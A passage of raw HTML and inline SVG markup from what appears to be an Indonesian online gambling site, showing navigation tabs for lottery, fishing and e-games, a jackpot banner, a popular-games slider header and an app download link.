7.34552 15.457 6.5344 16.4356 6.53761C17.4142 6.54082 18.2242 7.3696 18.2173 8.35407C18.2103 9.32357 17.3955 10.1138 16.4115 10.1085ZM15.5442 8.28933C15.5362 8.82437 15.8973 9.21602 16.4163 9.23261C16.8979 9.24759 17.3152 8.84043 17.3259 8.34765C17.3305 8.22996 17.3116 8.11252 17.2705 8.00216C17.2293 7.8918 17.1666 7.79072 17.0861 7.70476C17.0056 7.61881 16.9088 7.5497 16.8013 7.50144C16.6939 7.45318 16.5779 7.42673 16.4602 7.42364C16.3426 7.41792 16.225 7.43612 16.1145 7.47712C16.0041 7.51812 15.9032 7.58107 15.8177 7.66218C15.7323 7.7433 15.6642 7.84088 15.6176 7.94904C15.571 8.05719 15.5467 8.17368 15.5464 8.29147L15.5442 8.28933Z" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><clipPath id="clip0_12_184" class="⭐️hi75vg-0"><rect fill="none" height="22" transform="translate(0.692368)" width="20.9009" class="⭐️hi75vg-0"></rect></clipPath></defs></svg><!--/qv--></div><!--/qv-->Togel<span class="⭐️hi75vg-0 hotLabel ml-1 p-1 text-xxs" q:key="Cu_18">LIVE</span></a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/fish-hunter" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cz"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_11"><!--qv q:key=Cu_10--><svg fill="none" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="mobile" style="" class="⭐️hi75vg-0" q:key="BX_0"><mask height="22" id="b" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="22" x="0" y="0" class="⭐️hi75vg-0"><path d="M0 0h22v22H0z" fill="url(#a)" class="⭐️hi75vg-0"></path></mask><g mask="url(#b)" class="⭐️hi75vg-0"><path d="M1.115 0h20.308v22H1.115z" fill="url(#c)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" id="c" x1="1.115" x2="21.423" y1="11" y2="11" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset=".484" stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><pattern height="1" id="a" patternContentUnits="objectBoundingBox" width="1" class="⭐️hi75vg-0"><use transform="scale(.01042)" xlink:href="#d" class="⭐️hi75vg-0"></use></pattern><image height="96" id="d" width="96" xlink:href="[data-uri]" class="⭐️hi75vg-0"></image></defs></svg><!--/qv--></div><!--/qv-->Tembak Ikan</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/e-games" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="d0"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_13"><!--qv q:key=Cu_12--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="5i_0"><mask height="24" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="24" x="0" y="0" id="mask0_EG_mobile" class="⭐️hi75vg-0"><rect fill="currentColor" height="24" width="24" class="⭐️hi75vg-0"></rect></mask><g mask="url(#mask0_EG_mobile)" class="⭐️hi75vg-0"><path d="M4.72505 16.1429C3.72505 16.1429 2.87088 15.823 2.16255 15.1831C1.45422 14.5432 1.08338 13.7694 1.05005 12.8616C1.05005 12.7277 1.05838 12.5938 1.07505 12.4599C1.09172 12.3259 1.11672 12.192 1.15005 12.0581L3.25005 4.55807C3.48338 3.7545 3.95838 3.10346 4.67505 2.60495C5.39172 2.10643 6.20838 1.85718 7.12505 1.85718H16.8751C17.7917 1.85718 18.6084 2.10643 19.3251 2.60495C20.0417 3.10346 20.5167 3.7545 20.7501 4.55807L22.85 12.0581C22.8834 12.192 22.9126 12.3296 22.9376 12.471C22.9626 12.6124 22.975 12.75 22.975 12.884C22.975 13.7917 22.6126 14.5618 21.8876 15.1942C21.1625 15.8267 20.2917 16.1429 19.2751 16.1429C18.5751 16.1429 17.9251 15.9792 17.3251 15.6518C16.725 15.3244 16.2751 14.878 15.975 14.3125L15.2751 13.0179C15.1917 12.8691 15.0667 12.7575 14.9001 12.6831C14.7334 12.6087 14.5584 12.5715 14.375 12.5715H9.62505C9.44172 12.5715 9.26672 12.6087 9.10005 12.6831C8.93338 12.7575 8.80838 12.8691 8.72505 13.0179L8.02505 14.3125C7.72505 14.878 7.27505 15.3244 6.67505 15.6518C6.07505 15.9792 5.42505 16.1429 4.72505 16.1429ZM4.80005 14.3572C5.11672 14.3572 5.40422 14.2828 5.66255 14.134C5.92088 13.9852 6.11672 13.7843 6.25005 13.5313L6.95005 12.259C7.20005 11.7977 7.56672 11.4368 8.05005 11.1764C8.53338 10.916 9.05838 10.7857 9.62505 10.7857H14.375C14.9417 10.7857 15.4667 10.9197 15.9501 11.1875C16.4334 11.4554 16.8084 11.8125 17.0751 12.259L17.7751 13.5313C17.9084 13.7843 18.1042 13.9852 18.3626 14.134C18.6209 14.2828 18.9084 14.3572 19.225 14.3572C19.6917 14.3572 20.0917 14.2195 20.4251 13.9442C20.7584 13.6689 20.9334 13.323 20.9501 12.9063C20.9501 12.9212 20.9334 12.7798 20.9001 12.4822L18.8001 5.0045C18.6834 4.60271 18.4501 4.27533 18.1 4.02236C17.75 3.76938 17.3417 3.64289 16.8751 3.64289H7.12505C6.65838 3.64289 6.24588 3.76938 5.88755 4.02236C5.52922 4.27533 5.30005 4.60271 5.20005 5.0045L3.10005 12.4822C3.06672 12.5715 3.05005 12.7054 3.05005 12.884C3.05005 13.3006 3.22088 13.6503 3.56255 13.9331C3.90422 14.2158 4.31672 14.3572 4.80005 14.3572ZM13.5 8.10718C13.7834 8.10718 14.0209 8.02161 14.2126 7.85048C14.4042 7.67935 14.5 7.4673 14.5 7.21432C14.5 6.96134 14.4042 6.74929 14.2126 6.57816C14.0209 6.40703 13.7834 6.32146 13.5 6.32146C13.2167 6.32146 12.9792 6.40703 12.7875 6.57816C12.5959 6.74929 12.5 6.96134 12.5 7.21432C12.5 7.4673 12.5959 7.67935 12.7875 7.85048C12.9792 8.02161 13.2167 8.10718 13.5 8.10718ZM15.5001 6.32146C15.7834 6.32146 16.0209 6.2359 16.2126 6.06477C16.4042 5.89364 16.5001 5.68158 16.5001 5.42861C16.5001 5.17563 16.4042 4.96358 16.2126 4.79245C16.0209 4.62131 15.7834 4.53575 15.5001 4.53575C15.2167 4.53575 14.9792 4.62131 14.7875 4.79245C14.5959 4.96358 14.5 5.17563 14.5 5.42861C14.5 5.68158 14.5959 5.89364 14.7875 6.06477C14.9792 6.2359 15.2167 6.32146 15.5001 6.32146ZM15.5001 9.89289C15.7834 9.89289 16.0209 9.80733 16.2126 9.6362C16.4042 9.46507 16.5001 9.25301 16.5001 9.00003C16.5001 8.74706 16.4042 8.53501 16.2126 8.36387C16.0209 8.19274 15.7834 8.10718 15.5001 8.10718C15.2167 8.10718 14.9792 8.19274 14.7875 8.36387C14.5959 8.53501 14.5 8.74706 14.5 9.00003C14.5 9.25301 14.5959 9.46507 14.7875 9.6362C14.9792 9.80733 15.2167 9.89289 15.5001 9.89289ZM17.5 8.10718C17.7834 8.10718 18.0209 8.02161 18.2126 7.85048C18.4042 7.67935 18.5 7.4673 18.5 7.21432C18.5 6.96134 18.4042 6.74929 18.2126 6.57816C18.0209 6.40703 17.7834 6.32146 17.5 6.32146C17.2167 6.32146 16.9792 6.40703 16.7875 6.57816C16.5959 6.74929 16.5001 6.96134 16.5001 7.21432C16.5001 7.4673 16.5959 7.67935 16.7875 7.85048C16.9792 8.02161 17.2167 8.10718 17.5 8.10718ZM8.50005 9.44646C8.71672 9.44646 8.89588 9.38322 9.03755 9.25673C9.17922 9.13024 9.25005 8.97027 9.25005 8.77682V7.88396H10.25C10.4667 7.88396 10.6459 7.82072 10.7875 7.69423C10.9292 7.56774 11 7.40777 11 7.21432C11 7.02087 10.9292 6.8609 10.7875 6.73441C10.6459 6.60792 10.4667 6.54468 10.25 6.54468H9.25005V5.65182C9.25005 5.45837 9.17922 5.2984 9.03755 5.17191C8.89588 5.04542 8.71672 4.98218 8.50005 4.98218C8.28338 4.98218 8.10422 5.04542 7.96255 5.17191C7.82088 5.2984 7.75005 5.45837 7.75005 5.65182V6.54468H6.75005C6.53338 6.54468 6.35422 6.60792 6.21255 6.73441C6.07088 6.8609 6.00005 7.02087 6.00005 7.21432C6.00005 7.40777 6.07088 7.56774 6.21255 7.69423C6.35422 7.82072 6.53338 7.88396 6.75005 7.88396H7.75005V8.77682C7.75005 8.97027 7.82088 9.13024 7.96255 9.25673C8.10422 9.38322 8.28338 9.44646 8.50005 9.44646Z" fill="url(#paint0_linearmobile)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="1.05005" x2="22.9751" y1="9.00003" y2="9.00003" id="paint0_linearmobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient></defs></svg><!--/qv--></div><!--/qv-->E-Games</a></div><!--/qv--><div class="⭐️hi75vg-0 group"><a href="/promotions" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab"><div class="⭐️hi75vg-0 text-lg pr-1 icon"><!--qv q:key=Cu_20--><svg fill="none" height="1em" viewBox="0 0 25 25" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️hi75vg-0" q:key="U0_0"><g id="Promos" class="⭐️hi75vg-0"><path d="M0 6.85399V9.8855C0.000640959 10.3485 0.163063 10.7967 0.45918 11.1527C0.755297 11.5086 1.16649 11.7499 1.62166 11.8348V21.3926C1.62166 22.0948 1.9006 22.7683 2.39712 23.2648C2.89365 23.7613 3.56707 24.0403 4.26926 24.0403H20.7307C21.4329 24.0403 22.1064 23.7613 22.6029 23.2648C23.0994 22.7683 23.3783 22.0948 23.3783 21.3926V11.8348C23.8335 11.7499 24.2447 11.5086 24.5408 11.1527C24.8369 10.7967 24.9994 10.3485 25 9.8855V6.85399C25 6.32735 24.7908 5.82228 24.4184 5.44989C24.046 5.0775 23.5409 4.86829 23.0143 4.86829H19.9034C20.229 4.40484 20.4211 3.86082 20.4586 3.29563C20.4961 2.73044 20.3775 2.16581 20.1159 1.66342C19.8543 1.16102 19.4597 0.740168 18.9751 0.44682C18.4906 0.153472 17.9347 -0.00109237 17.3683 5.81139e-06C14.7637 5.81139e-06 13.2612 2.11147 12.5 3.68679C11.7388 2.11147 10.2363 5.81139e-06 7.63172 5.81139e-06C7.06529 -0.00109237 6.50945 0.153472 6.02489 0.44682C5.54034 0.740168 5.14571 1.16102 4.88409 1.66342C4.62248 2.16581 4.50394 2.73044 4.54142 3.29563C4.57891 3.86082 4.77097 4.40484 5.09664 4.86829H1.9857C1.45906 4.86829 0.953991 5.0775 0.581599 5.44989C0.209207 5.82228 0 6.32735 0 6.85399ZM1.3238 9.8855V6.85399C1.3238 6.67844 1.39354 6.51009 1.51767 6.38596C1.6418 6.26183 1.81016 6.19209 1.9857 6.19209H11.8381V10.5474H1.9857C1.81016 10.5474 1.6418 10.4777 1.51767 10.3535C1.39354 10.2294 1.3238 10.061 1.3238 9.8855ZM4.26926 22.7164C3.91817 22.7164 3.58145 22.577 3.33319 22.3287C3.08493 22.0805 2.94546 21.7437 2.94546 21.3926V11.8712H11.8381V22.7164H4.26926ZM20.7307 22.7164H13.1619V11.8712H22.0545V21.3926C22.0545 21.7437 21.9151 22.0805 21.6668 22.3287C21.4186 22.577 21.0818 22.7164 20.7307 22.7164ZM23.6762 6.85068V9.88219C23.6762 10.0577 23.6065 10.2261 23.4823 10.3502C23.3582 10.4744 23.1898 10.5441 23.0143 10.5441H13.1619V6.19209H23.0143C23.1898 6.19209 23.3582 6.26183 23.4823 6.38596C23.6065 6.51009 23.6762 6.67844 23.6762 6.85399V6.85068ZM17.3683 1.32381C17.8383 1.32381 18.2891 1.51053 18.6214 1.84289C18.9538 2.17524 19.1405 2.62602 19.1405 3.09605C19.1405 3.56608 18.9538 4.01685 18.6214 4.34921C18.2891 4.68157 17.8383 4.86829 17.3683 4.86829H13.4267C13.933 3.59744 15.1476 1.32381 17.3683 1.32381ZM5.86113 3.08446C5.86113 2.61457 6.04757 2.16387 6.37953 1.8313C6.71148 1.49873 7.16183 1.31145 7.63172 1.31057C9.83585 1.31057 11.0604 3.58751 11.57 4.85505H7.63172C7.1624 4.85418 6.71255 4.66735 6.38069 4.33549C6.04883 4.00363 5.86201 3.55378 5.86113 3.08446Z" fill="currentColor" id="Vector" class="⭐️hi75vg-0"></path></g></svg><!--/qv--></div>Promosi</a></div></div><!--/qv--><!--/qv--></section><section isShowWebTitle class="⭐️o0njzt-0 my-4 flex-center lg:hidden block" q:key="HR_5"><!--qv q:sstyle=⭐️lgwir6-0 q:id=d1 q:key=AQ0F:HR_3--><style q:style="lgwir6-0" hidden>.root.⭐️lgwir6-0{color:#fff;background:#06040080}</style><!--qv q:key=Pr_4--><div class="⭐️lgwir6-0 root flex items-center gap-1 px-2 py-1 md:py-2" q:id="d2"><button type="button" class="⭐️lgwir6-0" on:click="q-d0C1RRK0.js#s_PheJFLQi0Fk[0]" q:id="d3"><!--qv q:key=Pr_0--><svg height="1em" viewBox="0 0 18 18" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️lgwir6-0 fill-current" q:key="Vj_0"><path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z" class="⭐️lgwir6-0"></path></svg><!--/qv--></button><a href="https://storetn.in/BETA108/beta108.apk" class="⭐️lgwir6-0 btnApkDownload text-center inline-flex items-center flex-nowrap w-full sm:w-auto gap-1" q:id="d4"><!--qv q:key=Pr_1--><svg fill="none" height="1.5em" viewBox="0 0 13 14" width="1.5em" xmlns="http://www.w3.org/2000/svg" style="color:#3CE138;" class="⭐️lgwir6-0 text-sm" q:key="id_0"><g clip-path="url(#clip0_1083_10831)" class="⭐️lgwir6-0"><path d="M1.51351 9.08111C1.51351 9.49732 1.17297 9.83786 0.756757 9.83786C0.340541 9.83786 0 9.49732 0 9.08111V5.6757C0 5.25949 0.340541 4.91895 0.756757 4.91895C1.17297 4.91895 1.51351 5.25949 1.51351 5.6757V9.08111ZM12.1081 9.08111C12.1081 9.49732 11.7676 9.83786 11.3514 9.83786C10.9351 9.83786 10.5946 9.49732 10.5946 9.08111V5.6757C10.5946 5.25949 10.9351 4.91895 11.3514 4.91895C11.7676 4.91895 12.1081 5.25949 12.1081 5.6757V9.08111ZM5.2973 13.2433C5.2973 13.6595 4.95676 14 4.54054 14C4.12432 14 3.78378 13.6595 3.78378 13.2433V9.83786C3.78378 9.42165 4.12432 9.08111 4.54054 9.08111C4.95676 9.08111 5.2973 9.42165 5.2973 9.83786V13.2433ZM8.32432 13.2433C8.32432 13.6595 7.98378 14 7.56757 14C7.15135 14 6.81081 13.6595 6.81081 13.2433V9.83786C6.81081 9.42165 7.15135 9.08111 7.56757 9.08111C7.98378 9.08111 8.32432 9.42165 8.32432 9.83786V13.2433Z" fill="currentColor" class="⭐️lgwir6-0"></path><path d="M2.27051 4.91904V10.5947C2.27051 11.0109 2.61105 11.3515 3.02726 11.3515H9.08132C9.49753 11.3515 9.83807 11.0109 9.83807 10.5947V4.91904H2.27051ZM6.05429 1.13525C3.78402 1.13525 2.38402 2.49742 2.27051 4.16228H9.83807C9.72456 2.49742 8.32456 1.13525 6.05429 1.13525ZM4.54078 3.25417C4.31375 3.25417 4.1624 3.10282 4.1624 2.87579C4.1624 2.64877 4.31375 2.49742 4.54078 2.49742C4.7678 2.49742 4.91916 2.64877 4.91916 2.87579C4.91916 3.06498 4.7678 3.25417 4.54078 3.25417ZM7.5678 3.25417C7.34078 3.25417 7.18943 3.10282 7.18943 2.87579C7.18943 2.64877 7.34078 2.49742 7.5678 2.49742C7.79483 2.49742 7.94618 2.64877 7.94618 2.87579C7.94618 3.06498 7.79483 3.25417 7.5678 3.25417Z" fill="currentColor" class="⭐️lgwir6-0"></path><path d="M7.68084 2.08126C7.60517 2.08126 7.52949 2.04342 7.45382 2.00558C7.26463 1.89207 7.22679 1.66504 7.3403 1.47585L7.98355 0.529904C8.09706 0.340715 8.32409 0.302877 8.51328 0.41639C8.70246 0.529904 8.7403 0.756931 8.62679 0.94612L7.98355 1.89207C7.94571 2.00558 7.83219 2.08126 7.68084 2.08126ZM4.27544 1.9299C4.16192 1.9299 4.01057 1.85423 3.97274 1.74071L3.48084 0.94612C3.36733 0.756931 3.40517 0.529904 3.59436 0.41639C3.78355 0.302877 4.01057 0.340715 4.12409 0.529904L4.61598 1.3245C4.72949 1.51369 4.69165 1.74071 4.50246 1.85423C4.42679 1.89207 4.35111 1.9299 4.27544 1.9299Z" fill="currentColor" class="⭐️lgwir6-0"></path></g><defs class="⭐️lgwir6-0"><clipPath id="clip0_1083_10831" class="⭐️lgwir6-0"><rect fill="white" height="14" width="12.1081" class="⭐️lgwir6-0"></rect></clipPath></defs></svg><!--/qv--><div style="max-width:80%;" class="⭐️lgwir6-0 ml-1 flex-auto text-left"><p style="direction:ltr" class="⭐️lgwir6-0 text-xs truncate">Unduh aplikasi seluler dengan cepat, ringan, dan aman</p></div><!--qv q:key=Pr_3--><svg fill="none" height="1em" viewBox="0 0 15 19" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️lgwir6-0" q:key="DB_0"><path d="M14.8199 8.31317H10.7983V0.594727H4.78426V8.31317H0.762695L7.79129 15.9637L14.8199 8.31317ZM0.762695 18.9414H14.8199V17.3379H0.762695V18.9414Z" fill="currentColor" id="Vector" class="⭐️lgwir6-0"></path></svg><!--/qv--></a></div><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 w-full md:mt-7 flex justify-center"><div class="⭐️o0njzt-0 h-full jackpotWrapper"><!--qv q:sstyle=⭐️oik60e-0 q:id=d5 q:key=iGyW:HR_6--><style q:style="oik60e-0" hidden>.overlay.⭐️oik60e-0{background:var(--bg-2nd);color:var(--bg-3rd)}.jackpotWrapper.⭐️oik60e-0{transition:transform 1s}.jackpotWrapper:hover.⭐️oik60e-0{transform:scale(.9)}.jackpotText--v2.⭐️oik60e-0{color:#d45903;-webkit-text-fill-color:white;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#D45903;font-weight:700}</style><!--qv q:key=85_6--><div class="⭐️oik60e-0 w-full flex-center" on:qvisible="q-skBYNu8o.js#s_bCf6pvVWJQ4[0 0 0 1 2 3 4 5]" q:id="d6"><div style="aspect-ratio:4.746913580246914;" class="⭐️oik60e-0 jackpotWrapper relative overflow-hidden w-full h-full font-semibold" q:id="d7"><!--qv q:id=d8 q:key=XrL1:85_2--><!--qv q:key=IN_0--><picture id="jackpot3-img" q:id="d9"><source media="(min-width:1024px)" srcset="" height="162" width="769" q:id="da"><img alt="jackpot" decoding="async" loading="lazy" srcset="" style="" height="162" width="769" class="w-full" q:id="db"></picture><!--/qv--><!--/qv--><div style="aspect-ratio:4.746913580246914;color:#000" class="⭐️oik60e-0 text-lg lg:text-4xl mt-1 overlay w-full rounded-lg absolute inset-0 flex-center z-1" q:key="85_5" q:id="dc"><!--qv q:sstyle=⭐️ewog6h-0 q:id=dd q:key=hUgU:85_4--><style q:style="ewog6h-0" hidden>.sk-fading-circle.⭐️ewog6h-0{margin:100px auto;width:1em;height:1em;position:relative}.sk-fading-circle.⭐️ewog6h-0 .sk-circle.⭐️ewog6h-0{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle.⭐️ewog6h-0 .sk-circle.⭐️ewog6h-0:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:currentColor;border-radius:100%;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle.⭐️ewog6h-0 .sk-circle2.⭐️ewog6h-0{transform:rotate(30deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle3.⭐️ewog6h-0{transform:rotate(60deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle4.⭐️ewog6h-0{transform:rotate(90deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle5.⭐️ewog6h-0{transform:rotate(120deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle6.⭐️ewog6h-0{transform:rotate(150deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle7.⭐️ewog6h-0{transform:rotate(180deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle8.⭐️ewog6h-0{transform:rotate(210deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle9.⭐️ewog6h-0{transform:rotate(240deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle10.⭐️ewog6h-0{transform:rotate(270deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle11.⭐️ewog6h-0{transform:rotate(300deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle12.⭐️ewog6h-0{transform:rotate(330deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle2.⭐️ewog6h-0:before{animation-delay:-1.1s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle3.⭐️ewog6h-0:before{animation-delay:-1s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle4.⭐️ewog6h-0:before{animation-delay:-.9s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle5.⭐️ewog6h-0:before{animation-delay:-.8s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle6.⭐️ewog6h-0:before{animation-delay:-.7s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle7.⭐️ewog6h-0:before{animation-delay:-.6s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle8.⭐️ewog6h-0:before{animation-delay:-.5s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle9.⭐️ewog6h-0:before{animation-delay:-.4s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle10.⭐️ewog6h-0:before{animation-delay:-.3s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle11.⭐️ewog6h-0:before{animation-delay:-.2s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle12.⭐️ewog6h-0:before{animation-delay:-.1s}@keyframes sk-circleFadeDelay{0%,39%,to{opacity:0}40%{opacity:1}}</style><!--qv q:key=B1_0--><div class="⭐️ewog6h-0 sk-fading-circle" q:id="de"><div class="⭐️ewog6h-0 sk-circle1 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle2 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle3 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle4 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle5 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle6 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle7 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle8 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle9 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle10 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle11 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle12 sk-circle"></div></div><!--/qv--><!--/qv--></div></div></div><!--/qv--><!--/qv--></div></section><section class="⭐️o0njzt-0 mt-6"><div class="⭐️o0njzt-0 flex items-center gap-2 animate-pulse mb-6"><!--qv q:key=HR_7--><svg fill="none" height="1em" viewBox="6 8 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️o0njzt-0 text-2xl" q:key="1f_0"> <g filter="url(#filter0_d_36_2019)" class="⭐️o0njzt-0"> <path d="M28.5821 16.1926L30 17.7681C27.0066 20.4464 26.2713 23.0722 26.2713 25.0679C26.2713 26.9584 26.954 28.2188 26.954 28.2188H24.3808C24.2232 27.5361 24.0656 26.6958 24.0656 25.6981C24.0131 22.337 25.5886 19.186 28.5821 16.1926ZM16.3458 15.5099C15.9256 15.2473 15.2954 15.0897 14.2976 15.0897C14.0875 15.0897 13.8774 15.1422 13.6149 15.2473V17.7681C14.5076 16.9803 15.453 16.2451 16.3458 15.5099ZM28.5821 14.7221L26.5339 12.4639C22.1226 16.5602 19.9169 21.0241 19.9169 25.7506C19.9169 27.7462 20.337 29.3742 20.7046 30.372H24.0131C24.0131 30.372 23.0154 28.5339 23.0154 25.6455C22.9628 22.7046 24.0656 18.7658 28.5821 14.7221ZM6 8V16.7177H10.3589C10.884 15.0897 13.0372 13.9344 14.2976 13.9344C16.5033 13.9344 17.7112 15.1947 18.1313 15.4574C13.1947 19.2386 7.9431 23.8074 7.78555 29.5317C7.78555 30.3194 7.83808 31.1597 8.04814 32H20.1794C20.1794 32 18.814 29.5317 18.814 25.7506C18.814 21.8118 20.2844 16.5602 26.3238 11.151L23.488 8C23.488 8 22.2801 9.36542 19.6542 9.36542C17.6061 9.36542 16.9234 8.84026 15.453 8.84026C13.8249 8.84026 12.9846 9.36542 12.1969 9.36542C11.2516 9.36542 10.4114 8.68272 10.4114 8H6ZM10.9365 20.3939L9.09846 19.7637L8.46827 17.9781L7.83808 19.8162L6 20.4464L7.83808 21.0766L8.46827 22.8622L9.09846 21.0241L10.9365 20.3939ZM30 9.78555L28.6871 9.36542L28.2669 8.05251L27.8468 9.36542L26.5339 9.78555L27.8468 10.2057L28.2669 11.5186L28.6871 10.2057L30 9.78555ZM29.4749 11.8337C29.1597 11.8337 28.9496 12.0963 28.9496 12.3589C28.9496 12.6214 29.2122 12.884 29.4749 12.884C29.7899 12.884 30 12.6214 30 12.3589C30 12.0963 29.7374 11.8337 29.4749 11.8337Z" fill="url(#paint0_linear_36_2019)" class="⭐️o0njzt-0"></path> </g> <defs class="⭐️o0njzt-0"> <filter color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse" height="50" id="filter0_d_36_2019" width="50" x="-7" y="-2" class="⭐️o0njzt-0"> <feFlood flood-opacity="0" result="BackgroundImageFix" class="⭐️o0njzt-0"></feFlood> <feColorMatrix in="SourceAlpha" result="hardAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" class="⭐️o0njzt-0"></feColorMatrix> <feOffset dy="3" class="⭐️o0njzt-0"></feOffset> <feGaussianBlur stdDeviation="6.5" class="⭐️o0njzt-0"></feGaussianBlur> <feComposite in2="hardAlpha" operator="out" class="⭐️o0njzt-0"></feComposite> <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.937255 0 0 0 0 0.596078 0 0 0 0.5 0" class="⭐️o0njzt-0"></feColorMatrix> <feBlend in2="BackgroundImageFix" mode="normal" result="effect1_dropShadow_36_2019" class="⭐️o0njzt-0"></feBlend> <feBlend in="SourceGraphic" in2="effect1_dropShadow_36_2019" mode="normal" result="shape" class="⭐️o0njzt-0"></feBlend> </filter> <linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_36_2019" x1="10.0364" x2="30" y1="20" y2="20" class="⭐️o0njzt-0"> <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop> <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop> </linearGradient> </defs> </svg><!--/qv--><h2 class="⭐️o0njzt-0 md:text-xl font-semibold sectionTitle">Populer Permainan</h2></div><!--qv q:sstyle=⭐️pu0q40-0 q:id=df q:key=m9Cc:HR_8--><style q:style="pu0q40-0" hidden>.gameSliderArrow.⭐️pu0q40-0{background-color:var(--bg-brand-blend);color:var(--text-onBgBrand)}</style><!--qv q:id=dg q:key=Gxwq:R1_4--><!--qv q:key=fi_5--><div class="grid grid-cols-2 lg:grid-cols-6 items-center" on:qvisible="q-scGHi8gT.js#s_STaJyFsBuAk[0]" q:id="dh"><div class="col-span-2"><!--qv q:s q:sref=dg q:key=--><!--qv q:s q:sref=df q:key=--><!--/qv--><!--/qv--></div><div aria-label="SLIDER" class="lg:col-span-6 col-span-2  top-game  splide  backdrop:" q:id="di"><!--qv q:s q:sref=dg q:key=splide__arrows--><div style="top:-57px;" q:slot="splide__arrows" class="⭐️pu0q40-0 splide__arrows absolute right-0 space-x-2 align-middle" q:key="R1_3"><button class="⭐️pu0q40-0 splide__arrow--prev -left-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_1--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 leftArrow" q:key="cY_0"><path d="M4.41973 7.81799L16.5947 7.81799V9.81799L4.41973 9.81799L10.0197 15.418L8.59473 16.818L0.594727 8.81799L8.59473 0.817993L10.0197 2.21799L4.41973 7.81799Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button><button class="⭐️pu0q40-0 splide__arrow--next -right-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_2--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 rightArrow" q:key="Uh_0"><path d="M12.5803 9.18689H0.405273V7.18689H12.5803L6.98027 1.58689L8.40527 0.18689L16.4053 8.18689L8.40527 16.1869L6.98027 14.7869L12.5803 9.18689Z" fill="currentColor" 